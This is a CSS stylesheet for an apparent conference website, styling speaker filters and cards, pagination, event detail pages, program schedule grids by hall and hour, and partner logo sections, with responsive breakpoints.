.speakers-filter-search svg {position:absolute; right:12px; top:12px; width:24px; height:24px; fill:none; stroke:#B6B6B6}

@media (max-width:1023px) {
    .speakers-filter-search {max-width:none}
}

.speakers-filter-letters {margin:15px -2.5px 0 -2.5px; display:flex; flex-wrap:wrap; justify-content:center}
.speakers-filter-letters label {display:block; min-width:36px; flex-grow:1; margin:5px 2.5px 0 2.5px}
.speakers-filter-letters label input {display:none}
.speakers-filter-letters label span {display:block; cursor:pointer; width:100%; height:36px; background:#FAFAFA; border-radius:2px; color:#4E4E4E; font-weight:normal; font-size:16px; line-height:36px; text-align:center; text-transform:uppercase; transition:background 0.2s, color 0.2s}
.speakers-filter-letters label span:hover {background:#FF5500; color:#FFFFFF}
.speakers-filter-letters label input:checked+span {background:#FF5500; color:#FFFFFF}
.speakers-filter-letters label input:disabled+span {cursor:default; pointer-events:none; background:#FAFAFA; color:rgba(78, 78, 78, 0.25)}

@media (max-width:1320px) {
    .speakers-filter-letters label {max-width:36px}
}

@media (max-width:1023px) {
    .speakers-filter-letters {margin:12px -4px 0 -4px}
    .speakers-filter-letters label {margin:8px 4px 0 4px}
}

.speakers-container {position:relative}
.speakers-container.loading::after {content:""; position:absolute; left:0; top:0; right:0; bottom:0; background:rgba(255, 255, 255, 0.5) url(../img/loading.svg) no-repeat center}

.speakers {margin:40px -10px -30px -10px; display:flex; flex-wrap:wrap}
.speakers-item {min-width:25%; max-width:25%; padding:0 10px 30px 10px; box-sizing:border-box}
.speakers-item a {display:block; text-decoration:none}
.speakers-item-photo {position:relative; border-radius:4px; overflow:hidden}
.speakers-item-photo img {display:block; width:100%; transition:transform 0.2s}
.speakers-item a:hover .speakers-item-photo img {transform:scale(1.15)}
.speakers-item-name {margin:10px 0 0 0; font-weight:600; font-size:18px; line-height:31px; color:#FF5500}
.speakers-item-text {margin:5px 0 0 0; font-weight:normal; font-size:16px; line-height:24px; color:#4E4E4E}

@media (max-width:1023px) {
    .speakers {margin:50px 0 -20px -15px}
    .speakers-item {min-width:33.33%; max-width:33.33%; padding:0 0 20px 15px}
}

@media (max-width:767px) {
    .speakers {margin:30px 0 -20px -10px}
    .speakers-item {min-width:50%; max-width:50%; padding:0 0 20px 10px}
    .speakers-item-name {font-size:13px; line-height:22px}
    .speakers-item-text {font-size:12px; line-height:18px}
}

.pager {margin:40px 0 0 0; position:relative}
.pager-container {width:100%; display:flex; align-items:flex-end; justify-content:center}
.pager-container a {display:flex; min-width:40px; max-width:40px; height:40px; margin:0 5px; background:#FAFAFA; align-items:center; justify-content:center; font-weight:normal; font-size:16px; line-height:24px; letter-spacing:0.05em; color:#4E4E4E; text-decoration:none; border-radius:4px; transition:color 0.2s, background 0.2s}
.pager-container a:hover {color:#FFFFFF; background:#FF5500}
.pager-container a.active {color:#FFFFFF; background:#FF5500}
.pager-container span {display:flex; min-width:24px; max-width:24px; height:21px; margin:0 5px; align-items:center; justify-content:center; font-weight:normal; font-size:16px; line-height:21px; letter-spacing:0; color:#959595}
.pager-container a.pager-prev {margin:0 35px 0 0; position:relative; background:#FFFFFF; border:1px solid #EAEAEA}
.pager-container a.pager-next {margin:0 0 0 35px; position:relative; background:#FFFFFF; border:1px solid #EAEAEA}
.pager-container a.pager-prev svg,
.pager-container a.pager-next svg {display:block; width:16px; height:16px; fill:#4E4E4E; transition:fill 0.2s}
.pager-container a.pager-prev:hover,
.pager-container a.pager-next:hover {background:#FF5500}
.pager-container a.pager-prev:hover svg,
.pager-container a.pager-next:hover svg {fill:#FFFFFF}

@media (max-width:1023px) {
    .pager-container a.pager-prev {margin:0; position:absolute; left:0; top:0}
    .pager-container a.pager-next {margin:0; position:absolute; right:0; top:0}
}

@media (max-width:767px) {
    .pager-container a {display:none; margin:0 2.5px}
    .pager-container span {margin:0 2.5px}
    .pager-container a.pager-prev {display:flex}
    .pager-container a.pager-prev+a {display:flex}
    .pager-container a.pager-next {display:flex}
    .pager-container a.active {display:flex}
    .pager-container span+a {display:flex}
}

.pager-size {position:absolute; right:0; top:0; display:flex; align-items:center; white-space:nowrap}
.pager-size-title {font-weight:normal; font-size:16px; line-height:20px; color:#959595; margin:0 12px 0 0}
.pager-size-select {position:relative}
.pager-size-select-current {display:flex; align-items:center; padding:0 11px; height:40px; border:1px solid #EAEAEA; border-radius:4px; font-size:16px; line-height:16px; color:#4E4E4E; cursor:pointer}
.pager-size-select-current svg {margin:0 0 0 16px; min-width:12px; max-width:12px; height:8px; fill:#787B8E; transition:transform 0.2s}
.pager-size-select.open .pager-size-select-current svg {transform:rotate(-180deg)}
.pager-size-select-list {display:none; position:absolute; right:0; top:100%; margin-top:5px; box-sizing:border-box; min-width:100%; background:#FFFFFF; z-index:9; border:1px solid #EAEAEA; border-radius:4px; padding:6px 0}
.pager-size-select.open .pager-size-select-list {display:block}
.pager-size-select-item {margin:2px 0 0 0}
.pager-size-select-item:first-child {margin:0}
.pager-size-select-item label {display:block; cursor:pointer}
.pager-size-select-item input {display:none}
.pager-size-select-item span {display:flex; align-items:center; justify-content:center; height:24px; border-radius:0; transition:background 0.2s, color 0.2s; color:#4E4E4E; font-weight:normal; font-size:16px; line-height:16px}
.pager-size-select-item span:hover {background:#FAFAFA}
.pager-size-select-item input:checked+span {background:#FAFAFA; color:rgba(78, 78, 78, 0.5)}

@media (max-width:1023px) {
    .pager-size {position:relative; right:auto; top:auto; justify-content:flex-end; margin:20px 0 0 0}
}

.page-header-program-card {position:relative}
.page-header-program-card h1 {font-size:40px; line-height:48px; font-weight:600}
.page-header-program-card h1 .pager-header-with-back-link a {margin-top:4px}
.page-header-program-card-container {margin:30px 0 0 0; display:flex; justify-content:space-between; align-items:flex-start}
.page-header-program-card-when {display:flex; white-space:nowrap}
.page-header-program-card-when-inner {display:flex; height:42px; align-items:center; background:#FF5500; border-radius:4px; padding:0 20px; color:#FFFFFF; font:20px/30px Rubik, sans-serif}
.page-header-program-card-when-day {font-weight:600}
.page-header-program-card-when-date {display:flex; align-items:center; height:30px; border-left:1px solid rgba(255, 255, 255, 0.2); margin:0 0 0 15px; padding:0 0 0 15px}
.page-header-program-card-when-date svg {min-width:24px; max-width:24px; height:24px; margin:0 10px 0 0; fill:#FFFFFF}
.page-header-program-card-when-time {display:flex; align-items:center; height:30px; border-left:1px solid rgba(255, 255, 255, 0.2); margin:0 0 0 15px; padding:0 0 0 15px}
.page-header-program-card-when-time svg {min-width:24px; max-width:24px; height:24px; margin:0 10px 0 0; fill:#FFFFFF}
.page-header-program-card-where {margin:20px 0 0 0; display:flex; align-items:center; font:20px/30px Rubik, sans-serif}
.page-header-program-card-where-location {display:flex; align-items:center; color:#494949}
.page-header-program-card-where-location svg {min-width:24px; max-width:24px; height:24px; margin:0 10px 0 0; fill:#494949}
.page-header-program-card-where-map {display:flex; align-items:center; margin:0 0 0 20px; padding:0 0 0 20px; border-left:1px solid rgba(73, 73, 73, 0.1)}
.page-header-program-card-where-map a {display:flex; align-items:center; color:#FF5500; text-decoration:none}
.page-header-program-card-where-map a:hover {text-decoration:underline}
.page-header-program-card-where-map a svg {min-width:24px; max-width:24px; height:24px; margin:0 10px 0 0; fill:#FF5500}
.page-header-program-card-type {margin:0 0 0 10px; width:100%; display:flex}
.page-header-program-card-type span {height:42px; padding:0 10px; display:flex; align-items:center; background:#F0F0F0; border-radius:4px; color:#494949; font:20px/30px Rubik, sans-serif}
.page-header-program-card-social {min-width:42px; max-width:42px; margin:0 0 0 20px; position:relative}
.page-header-program-card-social-link {display:flex; width:42px; height:42px; align-items:center; justify-content:center; background:#494949; border-radius:4px; transition:background 0.2s}
.page-header-program-card-social-link svg {width:20px; height:20px; fill:#FFFFFF}
.page-header-program-card-social.open .page-header-program-card-social-link {background:#FF5500}
.page-header-program-card-social-window {display:none; z-index:2; position:absolute; right:0; top:100%; margin:5px 0 0 0; background:#FFFFFF; padding:12px; box-shadow:0px 0px 24px rgba(0, 0, 0, 0.12); border-radius:4px}
.page-header-program-card-social.open .page-header-program-card-social-window {display:flex}
.page-header-program-card-social-window a {display:block; margin:0 0 0 30px; min-width:30px; max-width:30px; height:30px; transition:opacity 0.2s}
.page-header-program-card-social-window a:hover {opacity:0.7}
.page-header-program-card-social-window a:first-child {margin:0}
.page-header-program-card-social-window a img {display:block; width:100%}

@media (max-width:1023px) {
    .page-header-program-card h1 {font-size:36px; line-height:43px}
    .page-header-program-card-container {margin:30px 0 0 0}
    .page-header-program-card-when {flex-direction:column; align-items:flex-start}
    .page-header-program-card-type {margin:10px 0 0 0}
}

@media (max-width:767px) {
    .page-header-program-card {padding:34px 0 0 0}
    .page-header-program-card h1 {font-size:24px; line-height:29px; position:static; display:block}
    .page-header-program-card .pager-header-with-back-link a {position:absolute; left:0; top:0; margin:0}
    .page-header-program-card-container {margin:20px 0 0 0; display:block}
    .page-header-program-card-when-inner {height:32px; padding:0 9px; font-size:13px; line-height:20px}
    .page-header-program-card-when-date {height:20px; margin:0 0 0 10px; padding:0 0 0 10px}
    .page-header-program-card-when-date svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0}
    .page-header-program-card-when-time {height:20px; margin:0 0 0 10px; padding:0 0 0 10px}
    .page-header-program-card-when-time svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0}
    .page-header-program-card-where {margin:8px 0 0 0; display:block; font-size:13px; line-height:20px}
    .page-header-program-card-where-location svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0}
    .page-header-program-card-where-map {margin:5px 0 0 0; padding:0; border-left:none}
    .page-header-program-card-where-map a svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0}
    .page-header-program-card-type {margin:8px 0 0 0}
    .page-header-program-card-type span {height:28px; font-size:13px; line-height:20px}
    .page-header-program-card-social {min-width:24px; max-width:24px; margin:0; position:absolute; right:0; top:0}
    .page-header-program-card-social-link {width:24px; height:24px}
    .page-header-program-card-social-link svg {width:16px; height:16px}
}

.event-detail {margin:50px 0 120px 0}
.event-detail-container {max-width:787px}

@media (max-width:1023px) {
    .event-detail-container {max-width:none}
}

@media (max-width:767px) {
    .event-detail {margin:30px 0 100px 0}
}

.event-detail-text-container {max-height:120px; position:relative; overflow:hidden; font-weight:normal; font-size:16px; line-height:24px}
.event-detail-text.open .event-detail-text-container {max-height:none}
.event-detail-text.with-more .event-detail-text-container::after {content:""; position:absolute; left:0; bottom:0; right:0; height:40px; background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 100%)}
.event-detail-text.with-more.open .event-detail-text-container::after {display:none}
.event-detail-text-inner *:first-child {margin-top:0}
.event-detail-text-inner *:last-child {margin-bottom:0}
.event-detail-text-more {display:none; margin:10px 0 0 0; font-weight:normal; font-size:16px; line-height:24px}
.event-detail-text.with-more .event-detail-text-more {display:flex}
.event-detail-text-more a {display:flex; align-items:center; color:#FE5602; text-decoration:none}
.event-detail-text-more-text {margin:0 10px 0 0}
.event-detail-text-more-text span {border-bottom:1px dashed #FE5602; transition:border-bottom 0.2s}
.event-detail-text-more a:hover .event-detail-text-more-text span {border-bottom-color:transparent}
.event-detail-text-more-text span+span {display:none}
.event-detail-text.open .event-detail-text-more-text span {display:none}
.event-detail-text.open .event-detail-text-more-text span+span {display:inline}
.event-detail-text-more-arrow svg {display:block; width:12px; height:8px; fill:#FE5602; transition:transform 0.2s}
.event-detail-text.open .event-detail-text-more-arrow svg {transform:rotate(-180deg)}

@media (max-width:1023px) {
    .event-detail-text-container {max-height:144px}
}

@media (max-width:767px) {
    .event-detail-text-container {max-height:240px; font-size:13px; line-height:20px}
    .event-detail-text-more {font-size:12px; line-height:12px}
    .event-detail-text-more-text {margin:0 9px 0 0}
    .event-detail-text-more-arrow svg {width:7px; height:4px}
}

.event-detail-title {font:600 30px/45px Rubik, sans-serif; color:#494949}

@media (max-width:767px) {
    .event-detail-title {font-size:16px; line-height:24px}
}

.event-detail-themes {margin:80px 0 0 0}
.event-detail-themes-text {margin:20px 0 0 0; font-weight:normal; font-size:16px; line-height:27px; color:#494949}
.event-detail-themes-text p {margin:12px 0; padding:0}
.event-detail-themes-text ul {margin:12px 0; padding:0; list-style:none}
.event-detail-themes-text ul > li {margin:12px 0; padding:0 0 0 36px; position:relative}
.event-detail-themes-text ul > li::before {content:""; display:block; position:absolute; left:10px; top:11px; width:5px; height:5px; background:#FF5500; border-radius:50%}
.event-detail-themes-text ol {margin:12px 0; padding:0; list-style:none; counter-reset:point}
.event-detail-themes-text ol > li {margin:12px 0; padding:0 0 0 36px; position:relative}
.event-detail-themes-text ol > li::before {content:counter(point)'.'; counter-increment:point 1; position:absolute; left:0; top:0; font-weight:600; color:#FF5500}

@media (max-width:767px) {
    .event-detail-themes {margin:60px 0 0 0}
    .event-detail-themes-text {margin:10px 0 0 0; font-size:13px; line-height:22px}
    .event-detail-themes-text p {margin:5px 0}
    .event-detail-themes-text ul {margin:5px 0}
    .event-detail-themes-text ul > li {margin:5px 0; padding:0 0 0 15px}
    .event-detail-themes-text ul > li::before {left:0; top:9px; width:4px; height:4px}
    .event-detail-themes-text ol {margin:5px 0}
    .event-detail-themes-text ol > li {margin:5px 0; padding:0 0 0 15px}
}

.event-detail-docs {margin:80px 0 0 0}
.event-detail-docs-list {margin:20px 0 0 0}
.event-detail-docs-item {margin:20px 0 0 0; display:flex}
.event-detail-docs-item a {display:flex; align-items:center; text-decoration:none; color:#FF5500}
.event-detail-docs-item-icon {min-width:32px; max-width:32px; align-self:flex-start; margin:0 20px 0 0}
.event-detail-docs-item-icon img {display:block; width:100%}
.event-detail-docs-item-title {font-weight:600; font-size:16px; line-height:22px}
.event-detail-docs-item a:hover .event-detail-docs-item-title {text-decoration:underline}
.event-detail-docs-item-info {margin:2px 0 0 0; display:flex; align-items:center; font-weight:normal; font-size:12px; line-height:16px; color:#959595}
.event-detail-docs-item-info span {min-width:1px; max-width:1px; height:16px; margin:0 16px; background:rgba(78, 78, 78, 0.25)}
.event-detail-docs-sep {margin:20px 0 0 0; height:1px; background:rgba(216, 216, 216, 0.5)}

@media (max-width:767px) {
    .event-detail-docs {margin:60px 0 0 0}
    .event-detail-docs-item-title {font-size:13px; line-height:18px}
}

.event-detail-peoples {margin:80px 0 0 0; display:flex}
.event-detail-peoples .speakers {margin:20px -10px -40px -10px}
.event-detail-peoples .speakers-item {padding:0 10px 40px 10px}

@media (max-width:1023px) {
    .event-detail-peoples {display:block}
    .event-detail-peoples .speakers {margin:20px 0 -20px -15px}
    .event-detail-peoples .speakers-item {padding:0 0 20px 15px}
}

@media (max-width:767px) {
    .event-detail-peoples {margin:60px 0 0 0}
    .event-detail-peoples .speakers {margin:20px -5px -20px -5px}
    .event-detail-peoples .speakers-item {padding:0 5px 20px 5px}
}

.event-detail-moderator {min-width:260px; max-width:260px; margin:0 60px 0 0}
.event-detail-moderator .speakers-item {min-width:100%; max-width:100%}
.event-detail-speakers {width:100%; box-sizing:border-box}
.event-detail-moderator+.event-detail-speakers {margin:0 0 0 60px; padding:0 0 0 60px; border-left:1px solid #F4F4F4}
.event-detail-moderator+.event-detail-speakers .speakers-item {min-width:33.33%; max-width:33.33%}

@media (max-width:1023px) {
    .event-detail-moderator {min-width:236px; max-width:236px; margin:0}
    .event-detail-speakers {width:auto}
    .event-detail-moderator+.event-detail-speakers {margin:80px 0 0 0; padding:0; border-left:none}
}

@media (max-width:767px) {
    .event-detail-moderator {min-width:0; max-width:none; margin:0}
    .event-detail-moderator+.event-detail-speakers .speakers-item {min-width:50%; max-width:50%}
    .event-detail-speakers {margin:60px 0 0 0}
    .event-detail-speakers .speakers-item {min-width:50%; max-width:50%}
}

.event-detail-video {margin:80px 0 0 0}
.event-detail-video-container {margin:30px 0 0 0; padding:56.25% 0 0 0; position:relative; border-radius:8px}
.event-detail-video-container video,
.event-detail-video-container iframe {position:absolute; left:0; top:0; width:100%; height:100%; border-radius:8px}

@media (max-width:767px) {
    .event-detail-video {margin:60px 0 0 0}
    .event-detail-video-container {margin:20px 0 0 0}
}

.event-detail-others {margin:80px 0 0 0}
.event-detail-others .speaker-detail-events {margin:30px 0 0 0}

@media (max-width:767px) {
    .event-detail-others {margin:60px 0 0 0}
    .event-detail-others .speaker-detail-events {margin:20px 0 0 0}
}

.program-header {display:flex; align-items:center; margin:30px 0 0 0; justify-content:space-between}
.program-header h1 {font-size:40px; line-height:44px}
.program-header-btns {display:flex; align-items:center}
.program-header-btn {margin:0 0 0 20px}
.program-header-btn:first-child {margin:0}

@media (max-width:1023px) {
    .program-header {display:block}
    .program-header-btns {margin:20px 0 0 0}
}

@media (max-width:767px) {
    .program-header {margin:20px 0 0 0}
    .program-header h1 {font-size:30px; line-height:33px}
    .program-header-btns {margin:30px -5px 0 -5px}
    .program-header-btn {margin:0; padding:0 5px; box-sizing:border-box; min-width:50%; max-width:50%}
    .program-header-btn .btn {width:100%; padding-left:0; padding-right:0; font-size:14px}
    .program-header-btn .btn span {display:none}
}

.program-header-years {margin:50px 0 0 0; font-size:16px; line-height:24px}
.program-header-years ul {margin:-16px 0 0 -24px; padding:0; list-style-type:none; display:flex; flex-wrap:wrap}
.program-header-years ul li {margin:16px 0 0 24px; padding:0}
.program-header-years ul li.current {font-weight:600; position:relative}
.program-header-years ul li.current::after {content:""; position:absolute; left:0; bottom:-6px; right:0; height:2px; background:#FF5500}
.program-header-years ul li a {color:#494949; text-decoration:none; transition:color 0.2s}
.program-header-years ul li a:hover {color:#FF5500}
.program-header-years ul li.current a {color:#FF5500}

@media (max-width:1023px) {
    .program-header-years {margin:30px 0 0 0}
}

@media (max-width:767px) {
    .program-header-years {margin:30px -15px 0 -15px; position:relative; overflow:auto}
    .program-header-years::-webkit-scrollbar-thumb {background:transparent; border-radius:0}
    .program-header-years::-webkit-scrollbar {width:0; height:0; background:transparent}
    .program-header-years ul {margin:0 15px; padding:0 0 6px 0; display:inline-flex; border-bottom:1px solid #D8D8D8; flex-wrap:nowrap}
    .program-header-years ul li {margin:0 0 0 24px}
    .program-header-years ul li:first-child {margin:0}
}

.program {margin:50px 0 120px 0}

@media (max-width:1023px) {
    .program {margin:50px 0 100px 0}
}

@media (max-width:767px) {
    .program {margin:30px 0 80px 0}
}

.program-welcome img {display:block; width:100%}

.program-section {margin:120px 0 0 0}
.program-section-title {margin:0; padding:0; font-weight:bold; font-size:36px; line-height:40px; color:#494949}
.program-section-title span {position:relative}
.program-section-title span::after {content:""; position:absolute; left:0; bottom:-20px; right:0; height:2px; background:#FF5500}

@media (max-width:1320px) {
    .program-section {margin:80px 0 0 0}
}

@media (max-width:767px) {
    .program-section-title {font-size:16px; line-height:18px}
    .program-section-title span::after {bottom:-10px}
}

@media (max-width:359px) {
    .program-section {margin:60px 0 0 0}
}

.program-partners {margin:80px 0 0 0}
.program-partners-group {margin:60px 0 0 0}
.program-partners-group-title {margin:0; padding:0; font-weight:600; font-size:24px; line-height:26px; color:#494949}
.program-partners-main {margin:40px 0 0 0; width:252px}
.program-partners-main img {display:block; width:100%}
.program-partners-list {margin:38px -40px -55px -40px; display:flex; flex-wrap:wrap}
.program-partners-item {display:flex; align-items:center; min-width:20%; max-width:20%; padding:0 40px 55px 40px; box-sizing:border-box}
.program-partners-item img {display:block; width:100%}

@media (max-width:1320px) {
    .program-partners {margin:60px 0 0 0}
    .program-partners-main {margin:30px 0 0 0}
    .program-partners-list {margin:25px -10px -25px -10px}
    .program-partners-item {padding:0 10px 25px 10px}
}

@media (max-width:767px) {
    .program-partners {margin:40px 0 0 0}
    .program-partners-group {margin:30px 0 0 0}
    .program-partners-group-title {font-size:12px; line-height:13px}
    .program-partners-main {margin:20px 0 0 0; width:158px}
    .program-partners-list {margin:20px 0 -20px -15px}
    .program-partners-item {min-width:33.33%; max-width:33.33%; padding:0 0 20px 15px; min-height:60px}
}

@media (max-width:359px) {
    .program-partners-group-title {line-height:18px}
    .program-partners-main {width:150px}
    .program-partners-list {margin:10px -5px -10px -5px}
    .program-partners-item {padding:0 5px 10px 5px}
}

.program-general-sponsor {margin:70px 0 0 0}
.program-general-sponsor img {display:block; width:100%}

@media (max-width:767px) {
    .program-general-sponsor {margin:40px 0 0 0}
}

.btn-blue {background:#137CBE; border-color:#137CBE}

.program-container {margin:70px 0 0 0}

@media (max-width:1320px) {
    .program-container {margin:60px 0 0 0}
}

@media (max-width:767px) {
    .program-container {margin:40px 0 0 0}
}

@media (max-width:359px) {
    .program-container {margin:30px 0 0 0}
}

.program-ctrl {display:flex; justify-content:space-between}

@media (max-width:1023px) {
    .program-ctrl {display:block}
}

.program-days {display:flex}
.program-days-inner {display:flex; border:1px solid #ECECEC; background:#FAFAFA; padding:3px 1px; border-radius:6px}
.program-days-item {display:flex; align-items:center; justify-content:center; height:44px; margin:0 0 0 2px; text-decoration:none; color:#494949; font:16px/24px Rubik, sans-serif; transition:color 0.2s, background 0.2s; border-radius:4px; padding:0 20px}
.program-days-item:hover {background:#FF5500; color:#FFFFFF}
.program-days-item.active {background:#FF5500; color:#FFFFFF}
.program-days-item:first-child {margin:0}
.program-days-item strong {font-weight:600}
.program-days-item em {display:block; min-width:1px; max-width:1px; height:24px; background:#ECECEC; margin:0 12px; transition:background 0.2s}
.program-days-item:hover em {background:rgba(255, 255, 255, 0.2)}
.program-days-item.active em {background:rgba(255, 255, 255, 0.2)}

@media (max-width:1320px) {
    .program-days {display:block}
    .program-days-inner {padding:1px}
    .program-days-item {flex-grow:1}
}

@media (max-width:1023px) {
    .program-days-item {padding:0 5px}
}

@media (max-width:767px) {
    .program-days-item {height:56px; flex-direction:column; font-size:12px; line-height:18px; padding:0}
    .program-days-item strong {display:block}
    .program-days-item em {display:none}
}

@media (max-width:359px) {
    .program-days-item {height:54px}
}

.program-formats {position:relative; min-width:291px; max-width:291px}
.program-formats.open {z-index:10}
.program-formats-current {display:flex; align-items:center; height:52px; border:1px solid rgba(149, 149, 149, 0.2); border-radius:4px; padding:24px 48px 6px 11px; cursor:pointer; position:relative; box-sizing:border-box}
.program-formats-current-title {position:absolute; left:11px; top:13px; color:#4E4E4E; font-size:16px; line-height:24px; transition:top 0.2s, font-size 0.2s, line-height 0.2s}
.program-formats-current.active .program-formats-current-title {top:6px; font-size:12px; line-height:18px}
.program-formats-current-value {display:none; color:#717171; font-size:16px; line-height:24px; white-space:nowrap; position:relative; max-width:100%; overflow:hidden; text-overflow:ellipsis}
.program-formats-current.active .program-formats-current-value {display:block}
.program-formats-current-count {display:none; margin:0 0 0 10px; min-width:20px; padding:0 4px; text-align:center; height:20px; border-radius:10px; font-weight:bold; font-size:12px; line-height:20px; color:#FFFFFF; background:#FF5500; box-sizing:border-box}
.program-formats-current.active-any .program-formats-current-count {display:block}
.program-formats-current svg {position:absolute; right:11px; top:13px; width:24px; height:24px; fill:#FF5500; transition:transform 0.2s}
.program-formats.open .program-formats-current svg {transform:rotate(-180deg)}
.program-formats-popup {display:none; position:absolute; left:0; top:100%; right:0; margin:5px 0 0 0; background:#FFFFFF; border:1px solid #E6E6E6; box-shadow:0px 4px 20px rgba(0, 0, 0, 0.15); border-radius:4px}
.program-formats.open .program-formats-popup {display:block}
.program-formats-popup-list {position:relative; max-height:238px; overflow:auto; margin:0 4px 0 0}
.program-formats-popup-list::-webkit-scrollbar-thumb {background:#717171; border-radius:2px}
.program-formats-popup-list::-webkit-scrollbar {width:2px; height:2px; background:transparent}
.program-formats-popup-item {margin:0 4px 0 0}
.program-formats-popup-item label {display:block; cursor:pointer}
.program-formats-popup-item input {display:none}
.program-formats-popup-item span {display:block; position:relative; padding:8px 0 8px 44px; font-size:14px; line-height:18px; color:#717171; transition:background-color 0.2s}
.program-formats-popup-item span:hover {background:#FAFAFA}
.program-formats-popup-item input:checked+span {background:#FAFAFA}
.program-formats-popup-item span::before {content:""; position:absolute; left:16px; top:8px; width:18px; height:18px; border:1px solid #E6E6E6; background:url(../img/program-formats-checkbox.svg) no-repeat -999px -999px; transition:background-color 0.2s, border-color 0.2s}
.program-formats-popup-item input:checked+span::before {background-color:#FF5500; border-color:#FF5500; background-position:center}
.program-formats-clear {border-top:1px solid rgba(113, 113, 113, 0.25); font-size:12px; line-height:18px}
.program-formats-clear a {display:block; padding:9px 8px; text-decoration:none; color:#FE6600; transition:background-color 0.2s}
.program-formats-clear a:hover {background:#FAFAFA}

@media (max-width:1150px) {
    .program-formats {min-width:150px; max-width:150px}
    .program-formats-current {height:48px}
    .program-formats-popup {left:auto; width:300px}
}

@media (max-width:1023px) {
    .program-formats {margin:20px auto 0 auto; min-width:0; max-width:592px}
    .program-formats-current {height:52px}
    .program-formats-popup {left:0; width:auto}
}

@media (max-width:767px) {
    .program-formats-current {height:48px}
    .program-formats-current-title {font-size:14px; line-height:21px}
}

.program-content {margin:50px 0 0 0}

@media (max-width:1320px) {
    .program-content {margin:40px 0 0 0}
}

@media (max-width:767px) {
    .program-content {margin:30px 0 0 0}
}

@media (max-width:359px) {
    .program-content {margin:29px 0 0 0}
}

.program-content-halls {margin:0 147px; display:flex}
.program-hall {flex-grow:1; width:100%; padding:0 13px; min-width:25%; max-width:100%; box-sizing:border-box; display:flex; justify-content:center; text-align:center}
.program-hall-title {font:600 20px/30px Rubik, sans-serif}
.program-hall-place {display:flex; justify-content:center; margin:5px 0 0 0; font:16px/24px Rubik, sans-serif; text-decoration:none}
.program-hall-place span {padding:5px 12px; display:flex; align-items:center; transition:opacity 0.2s}
a.program-hall-place span:hover {opacity:0.7}
.program-hall-place svg {min-width:20px; max-width:20px; margin:0 10px 0 0; height:20px}

@media (max-width:1440px) {
    .program-content-halls {margin:0 110px}
    .program-hall {padding:0 10px}
}

@media (max-width:1320px) {
    .program-content-halls {margin:0 66px}
    .program-hall {padding:0 5px}
}

@media (min-width:1024px) {
    .program-hall-inner {background:none !important}
}

@media (max-width:1023px) {
    .program-content-halls {margin:0 79px; display:block}
    .program-hall {padding:0 8px; min-width:0; max-width:none; width:auto}
    .program-hall-inner {border-radius:4px; padding:10px; min-height:84px; box-sizing:border-box}
    .program-hall-title {line-height:20px; opacity:0; transition:opacity 0.5s}
    .program-hall.slick-active .program-hall-title {opacity:1}
    .program-hall-place {margin:10px 0 0 0; opacity:0; transition:opacity 0.5s}
    .program-hall.slick-active .program-hall-place {opacity:1}
    .program-hall-place svg {margin:0 6px 0 0}
    .program-content-halls .slick-prev,
    .program-content-halls .slick-next {display:flex; position:absolute; z-index:2; align-items:center; justify-content:center; width:26px; height:26px; top:50%; margin:-13px 0 0 0; background:#FFFFFF; border-radius:50%; cursor:pointer; border:none; -webkit-appearance:none}
    .program-content-halls .slick-prev {left:-49px}
    .program-content-halls .slick-next {right:-49px}
    .program-content-halls .slick-prev svg,
    .program-content-halls .slick-next svg {display:block; width:18px; height:18px; fill:#494949}
    .program-content-halls .slick-disabled {background:rgba(236, 236, 236, 0.5)}
    .program-content-halls .slick-disabled svg {fill:rgba(73, 73, 73, 0.25)}
    .program-content-halls .slick-list {overflow:visible}
    .program-hall-place span {background:#FFFFFF !important}
}

@media (max-width:767px) {
    .program-content-halls {margin:0 55px}
    .program-hall {padding:0 5px}
    .program-hall-inner {min-height:74px}
    .program-content-halls .slick-prev {left:-40px}
    .program-content-halls .slick-next {right:-40px}
    .program-hall-place span {width:100%; justify-content:center}
    .program-hall-title {font-size:16px; line-height:16px}
    .program-hall-place {font-size:12px; line-height:18px}
    .program-hall-place svg {min-width:16px; max-width:16px; height:16px; margin:0 6px 0 0}
}

.program-content-table {margin:12px 0 0 0; position:relative}

.program-hours {padding:0 81px}
.program-hour {height:35px; position:relative}
.program-hour::before {content:""; position:absolute; left:0; top:8px; right:0; height:1px; background:rgba(216, 216, 216, 0.5)}
.program-hour span {position:absolute; right:100%; top:8px; font-weight:normal; font-size:16px; line-height:16px; color:#494949; transform:translateY(-50%)}
.program-hour strong {position:absolute; left:100%; top:8px; font-weight:normal; font-size:16px; line-height:16px; color:#494949; transform:translateY(-50%)}
.program-hour-quarter {height:35px; position:relative}
.program-hour-quarter::before {content:""; position:absolute; left:0; top:8px; right:0; height:1px; border-top:1px dashed rgba(216, 216, 216, 0.5); box-sizing:border-box}
.program-hour-half {height:35px; position:relative}
.program-hour-half::before {content:""; position:absolute; left:0; top:8px; right:0; height:1px; background:rgba(216, 216, 216, 0.5)}
.program-hour-half span {position:absolute; right:100%; top:8px; font-weight:normal; font-size:16px; line-height:16px; color:#959595; transform:translateY(-50%)}
.program-hour-half strong {position:absolute; left:100%; top:8px; font-weight:normal; font-size:16px; line-height:16px; color:#959595; transform:translateY(-50%)}
.program-hour-three-quarters {height:35px; position:relative}
.program-hour-three-quarters::before {content:""; position:absolute; left:0; top:8px; right:0; height:1px; border-top:1px dashed rgba(216, 216, 216, 0.5); box-sizing:border-box}

@media (max-width:1320px) {
    .program-hours {padding:0 56px}
}

@media (max-width:767px) {
    .program-hours {padding:0 50px}
    .program-hour {height:45px}
    .program-hour-quarter {height:45px}
    .program-hour-half {height:45px}
    .program-hour-three-quarters {height:45px}
    .program-hour span {font-size:12px; line-height:12px; margin-right:5px}
    .program-hour strong {font-size:12px; line-height:12px; margin-left:5px}
    .program-hour-half span {font-size:12px; line-height:12px; margin-right:5px}
    .program-hour-half strong {font-size:12px; line-height:12px; margin-left:5px}
}

.program-events {position:absolute; left:147px; top:0; right:147px; bottom:0; display:flex}
.program-events-hall {flex-grow:1; width:100%; padding:0 13px; min-width:25%; max-width:100%; box-sizing:border-box; position:relative}
.program-item {position:absolute; margin:8px 0 0 0; left:13px; right:13px; box-sizing:border-box; display:flex; flex-direction:column; justify-content:space-between; padding:10px; background:rgba(255, 255, 255, 0.9); border-top:1px solid transparent; box-shadow:0px 0px 40px rgba(0, 0, 0, 0.1); border-radius:0px 0px 6px 6px; overflow:hidden; text-decoration:none; transition:transform 0.2s}
